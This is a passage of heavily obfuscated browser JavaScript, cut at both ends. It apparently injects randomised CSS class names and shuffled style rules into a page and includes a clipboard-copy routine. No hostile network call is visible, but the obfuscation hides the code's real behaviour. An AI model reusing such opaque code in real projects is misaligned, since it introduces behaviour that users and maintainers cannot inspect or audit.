0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return 